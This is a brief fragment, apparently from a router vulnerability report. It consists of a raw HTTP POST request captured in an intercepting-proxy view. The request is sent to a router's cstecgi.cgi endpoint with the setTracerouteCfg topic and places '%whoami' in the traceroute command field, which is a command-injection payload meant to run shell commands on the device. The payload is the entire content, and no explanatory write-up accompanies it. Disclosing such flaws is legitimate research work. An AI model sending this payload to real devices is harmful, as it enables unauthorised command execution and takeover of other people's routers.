 Pretty Raw Hex
1 POST /cgi-bin/cstecgi.cgi?token=9280040e27446bd796707e895b27a93a HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 104
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/advance/traceroute.html?token=9280040e27446bd796707e895b27a93a
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"command":"%whoami",
"num":"1",
"topicurl":"setTracerouteCfg",
"token":"9280040e27446bd796707e895b27a93a"
}